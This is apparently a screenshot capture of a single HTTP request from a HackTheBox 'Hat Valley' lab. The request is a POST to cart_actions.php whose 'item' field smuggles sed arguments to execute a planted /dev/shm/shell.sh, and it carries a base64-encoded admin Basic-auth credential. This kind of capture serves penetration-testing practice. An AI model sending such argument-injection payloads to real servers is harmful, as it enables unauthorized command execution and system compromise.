 Pretty Raw Hex
1 POST /cart_actions.php HTTP/1.1
2 Host: store.hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 49
10 Origin: http://store.hat-valley.htb
11 Authorization: Basic YWRtaW46MDE0bXJiZWFucnVsZXMhI1A=
12 Connection: close
13 Referer: http://store.hat-valley.htb/cart.php
14
15 item=' -e "1e /dev/shm/shell.sh" /dev/shm/shell.sh '
16 &user=8009-5524-5ef-7f5d&action=delete_item